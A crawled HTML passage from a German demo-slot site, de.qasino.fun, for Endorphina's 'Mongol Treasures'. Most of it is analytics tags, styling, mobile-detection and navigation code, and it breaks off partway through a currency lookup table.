

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://de.qasino.fun/endorphina/mongol-treasures/
body_size: 28301
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-44BDNBLV7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-44BDNBLV7R');
</script>
<script type="text/javascript">
	window.pgs={"page":""};
	function ygoals(id) {
		ym(93395123,'reachGoal',id)
	}
	function fbw(val) {
		window.yaParams = window.yaParams || {}
	    window.yaParams[val]="ok";console.log(yaParams)
	    ym(93395123, 'params', window.yaParams||{});
	}
	window.localized={}
	function  setLocalized(k,v) {
		window.localized[k]=v
	}
	function getLocalized(k)  {
		return window.localized[k] || k
	}
	setLocalized("locDontShowAgain",`Diese Nachricht nicht erneut anzeigen.`)
</script><script type="text/javascript" src="/bereachable.js" async></script><link rel='preconnect' href='https://endorphina.com/'><link rel="preload" as="script" href="/njs/fun?id=4600">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/fav/favicon-16x16.png">
	<link rel="manifest" href="/manifest.asp?name=Mongol Treasures&url=/endorphina/mongol-treasures/&img=https://static.qasino.fun/images/games/4600.png">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#171825">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mongol Treasures - Kostenlos spielen mit Demo-Version - qasino.fun</title>
	<meta name="description" content="Spielen Sie kostenlos und ohne Registrierung den mongolischen Schatzautomaten Mongol Treasures von Endorphina. Mongol Treasures ist ein aufregendes Online-Spiel über mongolische Schätze.">
	<meta property="og:title" content="Mongol Treasures - Kostenlos spielen mit Demo-Version" />
	<meta property="og:url" content="https://de.qasino.fun/endorphina/mongol-treasures/" />
	<meta property="og:description" content="Spielen Sie kostenlos und ohne Registrierung den mongolischen Schatzautomaten Mongol Treasures von Endorphina. Mongol Treasures ist ein aufregendes Online-Spiel über mongolische Schätze." />
	<meta property="og:image" content="https://static.qasino.fun/images/games/4600.png" />
	<link rel="canonical" href="https://de.qasino.fun/endorphina/mongol-treasures/" />
	<link rel="alternate" hreflang="x-default" href="https://qasino.fun/endorphina/mongol-treasures/" />
	<link rel="alternate" hreflang="en" href="https://qasino.fun/endorphina/mongol-treasures/" />
	<link rel="alternate" hreflang="ru" href="https://qazino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="pt-br" href="https://pt-br.qasino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="it" href="https://it.qasino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="es" href="https://es.qasino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="de" href="https://de.qasino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="fr" href="https://fr.qasino.fun/endorphina/mongol-treasures/" /><link rel="alternate" hreflang="ru-ru" href="https://qazino.fun/endorphina/mongol-treasures/" />
	<link rel="modulepreload" href="/js/lib.js?v02">
	<link rel="preconnect" href="https://static.qasino.fun">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<script type="text/javascript">
		var rndI=Math.floor(Math.random() * (5000000 - 1000000 + 1)) + 1000000
		fetch('https://ads.livescores.pro/c.asp?noc='+rndI, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'GET',
	  	}).then((response) => response.json())
		.then((result) => {
			runner("qasino","blockedCountries",result)
		}).catch(err => console.log("cErr ",err))
		window.mydomain="qasino.fun"
	</script>
	<!--<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>-->
	<!--<link href="https://fonts.googleapis.com/css2?family=Kanit:wght@900&display=swap" rel="stylesheet">-->
	<style type="text/css">
		.hidden {display: none;}
		:root {
			--maxw:1024px;
		}
		*, *:before, *:after {
		    box-sizing: border-box;
		}
		body {margin: 0px;font-family: arial,tahoma,sans-serif;background: #0f1221;color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23404' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23505'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}
		body.nof {overflow: hidden;height: 100%;}
		header {width: 100%;max-width: var(--maxw);margin: 0px auto;background: #0f1221;border-bottom: 1px solid #494c62;display: flex;align-items: center;height: 55px;position: -webkit-sticky;position: sticky;top:0px;z-index: 1}
		#main {width: 100%;max-width: var(--maxw);margin: 10px auto;min-height: calc(100vh - 270px)}
		#featuredvid  {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;flex-wrap: wrap;}
		#featuredvid a.yt {    display: flex;flex: 1;
    background: #9e0000;
    border-radius: 4px;
    margin: 6px;justify-content: center;text-align: center;padding: 8px;
    align-items: center;color: white;text-decoration: none;font-size: 12.5px;}
    #featuredvid a.yt > svg {margin: 6px}
		#featuredvid a.fv  img {border-radius: 10px;}
		#featuredvid a.fv {    display: flex;flex: 1 1 470px;
    background: rgb(30 36 52);
    border-radius: 4px;
    margin: 6px;
    align-items: flex-start;color: white;text-decoration: none;font-size: 12.5px;}
    	#featuredvid a.fv > span {margin: 4px;}
		#logo {font-family: sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 19px;height: 100%;align-items: center;width: 140px;padding: 0px 6px}
		#logo > svg {margin: 0px 4px}
		#theatre {--tch:52px;height: calc(720/1280*1024px + var(--tch)) !important;position: relative;}
		#theatre #infobar {position: absolute;top:0px;left: 0px;width: 100%;height: 20px;font-size: 11px;background: #000;background: rgb(0 0 0 / 70%);display: flex;align-items: center;padding: 0px 4px;z-index: 1;justify-content: space-between;}
		#theatre #infobar:empty {display: none;}
		#theatre #offerbar {position: absolute;top:0px;left: 0px;width: 100%;height: 100%;background: #000;z-index: 1;display: flex;justify-content: center;flex-wrap: wrap;}
		#offerbarCont {width: 200px;text-align: center;}
		#offerbarCont > .Obut {display: block;margin: 15px 0px;text-align: center;}
		#offerbarCont > .Obut.forReal a {width: 100%;}
		#offerbarCont > .Obut.forReal a span {flex: 1;justify-content: center;}
		#offerbarCont > .Obut.forFun {width: calc(100% - 8px);border: solid 1px #32d1eb;line-height: 30px;font-size: 13px;border-radius: 4px;margin: 15px 4px;cursor: pointer;color: #fff;text-decoration: none;}
		#offerbarCont > .Obut.forFun:hover {border-color: #33a1e9;color: #33a1e9;}
		.fend {align-self: flex-end;}
		#offerbarCont img.Ogame {max-width: 100%;max-height: 100px;}
		#offerbarCont #Oname {display: block;text-align: center;}
		#offerBanner {margin: 30px 0px;align-self: flex-start;width: 100%;text-align: center;}
		#theatreControl {height: var(--tch);display: flex;justify-content: space-between;width: 100%;background: #323448}
		#playIt {height: calc(720/1280*1024px) !important;width: 100%;max-width: 100%;max-height: calc(100vh - var(--tch))}
		#theatre #mobileMenu {width: 0px;overflow: hidden;height: 0px;display: block;}
		#theatre #mobileMenuOff {display: none;}
		#theatreControlButs > a.mobileHamburger {display: none;}
		.justMobile {display: none !important;}
		@media only screen and (max-width: 720px), (max-height:600px) and (orientation: landscape) {
			.justMobile {display: inherit !important;}
			.justMobile.fastSearch {width: unset !important;color: #fff;padding: 0px 5px;text-decoration: none;font-size: 12.5px}
			.justMobile.fastSearch > svg {margin-right: 4px;}
			#mobileMenuProvider {
			    color: #c2fd00;
			    padding: 0px 20px;
			    font-size: 12px;
			    flex: 1 1;
			    align-items: center;
			    align-self: stretch;
			    display: inline-flex;
			    align-content: center;
			    letter-spacing: 0.5px;
			}
			#playIt {height: calc(100% - var(--tch)  - var(--tch2)) !important;width: calc(100%);left: 0px;}
			#theatre {width: 100vw;height: 600px !important;background: #000;display: flex;flex-wrap: wrap;z-index: 10;--tch2:36px;}
			#theatre.mobilefscreen {position: fixed;height: 100% !important;top:0px;left: 0px;}
			#theatre.mobilefscreen #playIt  {position: absolute;top:var(--tch2);}
			#theatreControl {position: absolute;bottom: 0}
			#theatre #mobileMenu {width: 0px;overflow: hidden;transitionx: width 0.3s;}
			#theatre.menu #mobileMenu {position: absolute;
			    top: 0px;
			    left: 0;
			    width: 100%;
			    z-index: 2;
			    background: #323448;
			    height: var(--tch2) !important;
			    display: flex;
			    align-items: flex-end;
			}
			#theatre.menu #mobileMenu > div {
				display: inline-flex;
			    flex: 0 0 175px;
			    flex-wrap: wrap;justify-content: flex-end;
			}
			#mobileMenu > div > hr {display: flex;
			    flex: 1 1 100%;
			    margin: 10px 0px;
			    border-color: rgb(255 255 255 / 24%);
			}
			#theatre.menu #mobileMenuOffx {top: 0px;position: absolute;
			    left: 0;
			    width: 100vw;
			    z-index: 1;
			    background: rgba(0, 0, 5, 0.60);
			    height: calc(100% - var(--tch)) !important;
			    display: flex;}
			#theatre.menu #mobileMenu > div > a {    text-decoration: none;white-space: nowrap;
			    display: flex;
			    flex: 0 0 42px;
			    /* align-self: center; */
			    align-items: center;
			    color: #fff;
			    font-weight: bold;
			    font-size: 12.5px;
			    /* justify-content: space-between; */
			    padding: 0px 6px;
			    min-height: 42px;
			}
			#theatre.menu #mobileMenu > div > a > * {}
			#theatreControlButs > a:not(.tckeep) {display: none;}
			#theatreControlButs > a.mobileHamburger {display: inline-flex;color: #fff;}
			#theatre.menu #theatreControlButs > a.mobileHamburger {color: chartreuse;}
		}
		#theatre:fullscreen {width: 100vw;height: 100vh;}
		#theatre:fullscreen #playIt {height: 100vh !important;}
		#providers,#tagsNav,#mainNav,#footerLinks {width: 100%;max-width: var(--maxw);margin: 0px auto;white-space: nowrap;overflow: auto;background: #1a1f2f;border-bottom: 1px solid #494c62;display: flex;}
		#providers > a,#tagsNav > a,#mainNav > a,#footerLinks > a {display: inline-flex;align-items: center;min-height: 48px;color: #cdd4e7;text-decoration: none;font-weight: 500;padding: 0px 6px;font-size: 12px;}
		#providers > a:hover,#tagsNav > a:hover,#mainNav > a:hover,#footerLinks > a:hover {color: #fff;text-decoration: underline;}
		#providers > a > img {height: 100%}
		#providers > a.selected,#tagsNav > a.selected,#mainNav > a.selected,#footerLinks > a.selected {color: #c2fd00;}
		#tagsNav > a {font-size: 11px}
		#mainNav > a {font-size: 11px;justify-content: center;flex-wrap: wrap;padding: 4px 8px;}
		#footerLinks > a {font-size: 11px;text-transform: none;}
		#mainNav > a > svg {margin-right: 4px;flex: 1 1 100%;margin: 4px 0px;}
		.listRow {display: flex;flex-wrap: wrap;}
		.listCol {flex:1 1 153px;display: flex;flex-wrap: wrap;height: fit-content;align-items: flex-start;}
		#listParent {display: flex;}
		#list,.list {flex:100%;flex-wrap: wrap;display: flex;}
		.slot {display: inline-flex;align-items: flex-start;color: white;flex: 1 1 152px;text-decoration: none;margin: 4px 4px;backgroundx: #3f4257;border-radius: 6px;overflow: hidden;max-width: 479px;cursor: pointer;width: -webkit-fill-available;/**min-height: 115px**/}
		.slot-cont {width: 100%;}
		.slot-image {width: 100%;filter: brightness(70%);overflow: hidden;}
		[target="_qasinofundemo"]:hover .slot-image > img {transform: scale(1.1);transition: transform 3.7s;z-index: 0;}
		.slot:hover .slot-image {filter: brightness(100%);}
		.gridAd .slot-image {filter: brightness(90%);}
		.slot-image-r {width: 100%;/**min-height: 63.33px**/;height: auto;border-radius: 4px}
		.slot-title {font-size: 12px;margin: 4px 0px;padding: 0px 4px;font-weight: bold;}
		.slot:hover .slot-title {color:#f7cc30;}
		.closeIco {color: #c54338;cursor: pointer;} .closeIco2 {color: chocolate;cursor: pointer;}
		.sv2 {position: relative;}
		.sv2 .slot-title {margin: 0px;padding: 5px;position: absolute;bottom: 0px;background: rgba(0,0,0,0.7);width: 100%}
		@media only screen and (min-width: 1000px) {
			.slot {flex:1 1 180px;}
		}
		#welcome {background: #252739;border-bottom: 1px solid #494c62;}
		#welcome > span {padding: 6px;color:#55bdff;font-size: 11px;display: block;width: 100%;max-width: var(--maxw);margin: 0px auto}
		#footer {padding: 10px 0px;color:#ccc;font-size: 11px;background: #1e2434}
		#footer.scrollSpacer {margin-top:1000px;}
		#modal {position: fixed;top:0px;left: 0px;background: rgba(0,0,0,0.8);width: 100%;height: 100%;overflow: auto;display: none;z-index: 20}
		#modal.show {display: block;}
		#modal-content {margin: 20vh auto 0px auto;
    width: 100%;
    max-width: 900px;color: #fff}
    	#search-contPH {flex: 1;text-align:right;display: inline-flex;justify-content: flex-end;margin-left: auto;max-width: calc(50% - 12px)}
    	#searchSpan {margin-left: 14px;margin-right: 10px;}
    	#searchInputPlaceholder {flex:1;max-width: 200px;width:100%;background: #1c1f2f;border:none;line-height: 24px;padding: 0px 4px;outline: 0;color:#fff;font-size: 16px;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;border: 1px solid #114e7e;border-radius: 4px;}
		#searchInputPlaceholder::placeholder {font-size: 12px;text-align: center;color:#e8e8e8;}
		ol[typeof="BreadcrumbList"] {padding:0px;margin:0px auto;width: 100%;max-width: var(--maxw);font-size: 11px;overflow: auto;white-space: nowrap;}
		ol[typeof="BreadcrumbList"] > li > a {}
		ol[typeof="BreadcrumbList"] > li:last-child > * {}
		ol[typeof="BreadcrumbList"] > li > * {line-height: 26px;padding:0px 6px;}
		ol[typeof="BreadcrumbList"] > li+li:before {content: "›";margin: 0px 3px;}
		ol[typeof="BreadcrumbList"] > li {display:inline-flex;align-items: center;min-height: 48px;}
		ol[typeof="BreadcrumbList"] > li a {color:var(--black);text-underline-offset:3px;}
		.gridRow {
			--colc:5;
			column-count: var(--colc);
    		column-gap: 0; column-widthx:auto;white-spacex: pre-wrap;white-space: pre-line;
		}
		.gridRow > .slot {min-width: 163px}
		@media only screen and (max-width: 1024px) {
			.gridRow > .slot {min-width: calc(100vw / var(--colc) - 9px);}
		}
		@media only screen and (max-width: 520px) {
			.gridRow {--colc:2;}
		}
		@media only screen and (max-width: 320px) {
			.gridRow {--colc:2;}
		}
		.gradient-border {
		  --border-width: 1px;
		  position: relative;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  color: white;
		  background: #1c1f2f;
		  border-radius: var(--border-width);
		}
		.gradient-border::after {
		  position: absolute;
		  content: "";
		  top: calc(-1 * var(--border-width));
		  left: calc(-1 * var(--border-width));
		  z-index: -1;
		  width: calc(100% + var(--border-width) * 2);
		  height: calc(100% + var(--border-width) * 2);
		  background: linear-gradient(60deg, #5f86f2, #a65ff2, #f25fd0, #f25f61, #f2cb5f, #abf25f, #5ff281, #5ff2f0);
		  background-size: 300% 300%;
		  background-position: 0 50%;
		  border-radius: calc(2 * var(--border-width));
		  animation: moveGradient 4s alternate infinite;
		}

		@keyframes moveGradient {
		  50% {
		    background-position: 100% 50%;
		  }
		}
		#download {margin-top: 30px;padding: 10px;font-size: 14px;line-height: 28px;}
		#downloadh,#whoplayedalso {color: #38a9ff;display: block;font-size: 16px;}
		#downloadBut {background: #c2fd00;color: #555;padding: 4px 10px;border-radius: 4px;cursor: pointer;}
		#downloadBut:hover {text-decoration: underline;}
		.articleAds:empty {display: none;}
		.gridAd {padding: 0px 4px;border: solid 1px #4db6b2;background: #008dff33;}
		.gridAd-subtitle {padding: 4px;font-size: 12px;}
		.gridAd .slot-title {color: #38a9ff}
		.articleVid {background: #820811;}
		.articleVid .slot-image {position: relative;padding: 4px}
		.articleVid .slot-duration {position: absolute;bottom: 8px;right: 4px;background: rgba(0,0,0, 0.70);color: #fff;display: inline-block;padding: 2px;font-size: 11px;}
		.articleVid svg {position: absolute;left: 6px;top: 12px;}
		#tlangsp {color: #fff;display: inline-flex;padding: 0px 4px;cursor: pointer;flex:0 0 42px;justify-content: center;}
		#summyArticle {font-size: 12.5px; padding: 10px; background: rgb(255 255 255 / 7%); border-radius: 6px; margin: 4px; line-height: 21px;}
		ins.adsbypro {position: relative;text-align: center;}
		ins.adsbypro:empty::before {content: "ADS"; position: absolute; top: 0; left: 0; color: gray; pointer-events: none; width: 100%; height: 100%; display: flex; justify-content: center; align-items: center; font-size: 13px; font-weight: bold; font-family: sans-serif;background: rgba(255, 255, 255, 0.28)}
		ins.adsbypro.proNoE {display: none;}
		@keyframes scaleEffect {
	      0% {
	        transform: scale(1);
	      }
	      50% {
	        transform: scale(1.1);
	      }
	      100% {
	        transform: scale(1);
	      }
	    }
	</style>
	<script type="text/javascript">
		async function imp(v) {
			if(window[v]==undefined) {
				await import("/js/lib.js?v02").then(e => {
					window[v]=e[v]
				})
			}
			return true
		}
		async function murl(d) {
			await imp('modal')
			modal.url(d)
		}
		async function runner(v,f,p) {
			await imp(v)
			return window[v][f](p)
		}
		async function searchModal(event,pid,pslug) {
			setLocalized("locNoFavs",`Sie haben noch keine Slot-Spiele zu Ihren Favoriten hinzugefügt. Um Spiele zu Favoriten hinzuzufügen, klicken Sie einfach auf das Herzsymbol auf der entsprechenden Spieleseite.`);
			setLocalized("locNoRecent",`Ihre zuletzt gespielten Spiele werden hier angezeigt. Es scheint, dass Sie noch keine Slot-Spiele gespielt haben. Bitte durchsuchen Sie die Website, um mit dem Spielen zu beginnen oder verwenden Sie die Suchfunktion, um ein bestimmtes Spiel zu finden, nach dem Sie suchen.`);
			await imp("modal");
			event.preventDefault();
			modal.url({url:"/search.asp?pid="+pid,style:"margin-top:10px;max-width:480px;",cb:async function() {
				document.querySelector("#searchInput").focus();
				await imp("search");
				search.ia.lpwd(pslug)
			}})
		}
		var isMobile = false;
		var naviG=navigator
		if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
		    isMobile=naviG.userAgentData.mobile;console.log("userAgentData "+isMobile);
		    console.log(naviG.userAgentData)
		} else {
		    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) isMobile = true;})(naviG.userAgent||naviG.vendor||window.opera);
		}
		async function otherlangs() {
			await imp("modal");
			modal.url({url:"/alllangs.asp?path="+location.pathname,style:"margin-top:40px;max-width:480px;",cb:async function() {
				
			}})
		}
	</script>
</head>
<body>
	<div id="welcome"><span>Mongol Treasures - Kostenlos spielen mit Demo-Version</span></div>
	<header>
		<a id="logo" href="/" title="de.qasino.fun - Spielen Sie kostenlose Demo-Slots online">
			<img src="/img/logofull.svg" width="140" alt="qasino.fun logo">
		</a>
		<span id="search-contPH"><span id="searchSpan" class="gradient-border"><input type="text" id="searchInputPlaceholder" onclick="searchModal(event,'','')" autocomplete="false" placeholder="suche"></span></span>
		<span id="tlangsp" onclick="otherlangs()">
			<svg class="" width=20 height=20><use xlink:href="#tlangs"></use></svg>
		</span>
	</header>
<div id="mainNav"><a href='/'><svg class="" width=20 height=20><use xlink:href="#homepage"></use></svg> Startseite</a> <a href='/big-wins/'><svg class="" width=20 height=20><use xlink:href="#video"></use></svg> Große Gewinne</a> <a href='/rtp/'><svg class="" width=20 height=20><use xlink:href="#perc"></use></svg> RTP Raten</a> <a href='/max-multipliers/'><svg class="" width=20 height=20><use xlink:href="#maxmul"></use></svg> Max. Multiplikatoren</a> </div>
<div id="providers"><a href='/providers/'>Alle Anbieter</a> <a href='/pragmatic-play/'>Pragmatic Play</a> <a href='/hacksaw-gaming/'>Hacksaw Gaming</a> <a href='/stake-exclusives/'>Stake Exclusives</a> <a href='/netent/'>NetEnt</a> <a href='/relax-gaming/'>Relax Gaming</a> <a href='/nolimit-city/'>Nolimit City</a> <a href='/push-gaming/'>Push Gaming</a> <a href='/playn-go/'>Play'n GO</a> <a href='/popiplay/'>Popiplay</a> </div>
<div id="tagsNav"><a href='/popular-slots/'>Beliebte Slots</a> <a href='/buy-feature/'>Feature-Kauf</a> <a href='/christmas-themed-slots/'>Weihnachtshafte Slotspiele</a> <a href='/irish-slots/'>Irisches Thema</a> <a href='/megaways/'>Megaways</a> <a href='/table-games/'>Tischspiele</a> <a href='/plinko/'>Plinko-Spiele</a> <a href='/classic-slots/'>Klassische Slots</a> <a href='/book-themed-slots/'>Buchthema</a> <a href='/halloween-themed-slots/'>Halloween-Slots</a> <a href='/virtual-sports/'>Virtuelle Sportarten</a> <a href='/loto/'>Spielautomaten</a> </div><ol vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/"><span property="name">Startseite</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/providers/"><span property="name">Alle Anbieter</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/endorphina/"><span property="name">Endorphina</span></a><meta property="position" content="3"></li><li property="itemListElement" typeof="ListItem"><span property="name">Mongol Treasures</span><meta property="position" content="4"></li></ol>
<div id="main"><script type="text/javascript">
	var goB=-1;var ignoreFirstLoad=true;var initHis="about:blank;"
	function countHis() {
		console.log("countHis "+ignoreFirstLoad )
		console.log("countHis ", document.querySelector("#playIt").src)
		if(ignoreFirstLoad) {
			ignoreFirstLoad=false;return
		}
		if(initHis!=document.querySelector("#playIt").src) {
			goB--;initHis=document.querySelector("#playIt").src
		}
	}
	const curs={"sr_RS":"RSD","de":"EUR","tr":"TRY","pt_BR":"BRL","fr_FR":"EUR","es_ES":"EUR","no":"NOK","se":"SEK","fi":"FIM","en_CA":"CAD","it":"EUR",
		"ac": "USD", "ad": "EUR", "ae": "AED", "af": "AFN", "ag": "XCD", "ai": "XCD", "al": "ALL", "am": "AMD", "ao": "AOA", "ar": "ARS", "as": "USD", "at": "EUR", "au": "AUD", "aw": "AWG", "ax": "EUR", "az": "AZN", "ba": "BAM", "bb": "BBD", "bd": "BDT", "be": "EUR", "bf": "XOF", "bg": "BGN", "bh": "BHD", "bi": "BIF", "bj": "XOF", "bl": "EUR", "bm": "BMD", "bn": "BND", "bo": "BOB", "bq": "USD", "br": "BRL", "bs": "BSD", "bt": "INR", "bv": "NOK", "bw": "BWP", "by": "BYR", "bz": "BZD", "ca": "CAD", "cc": "AUD", "cd": "CDF", "cf": "XAF", "cg": "XAF", "ch": "CHF", "ci": "XOF", "ck": "NZD", "cl": "CLP", "cm": "XAF", "cn": "CNY", "co": "COP", "cp": "EUR", "cr": "CRC", "cu": "CUP", "cv": "CVE", "cw": "ANG", "cx": "AUD", "cy": "EUR", "cz": "CZK", "de": "EUR", "dg": "USD", "dj": "DJF", "dk": "DKK", "dm": "XCD", "do": "DOP", "dz": "DZD", "ea": "EUR", "ec": "USD", "ee": "EUR", "eg": "EGP", "eh": "MAD", "er": "ERN", "es": "EUR", "et": "ETB", "eu": "EUR", "fi": "EUR", "fj": "FJD", "fk": "FKP", "fm": "USD", "fo": 